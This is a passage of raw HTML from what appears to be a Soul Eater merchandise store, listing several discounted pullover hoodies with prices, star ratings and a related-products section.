                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="417">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/851/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="416">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/847/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-14-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://souleater.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="430">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-purple-motion-blur-logo-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/888/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-18-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - soul eater purple motion blur logo Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-purple-motion-blur-logo-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - soul eater purple motion blur logo Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
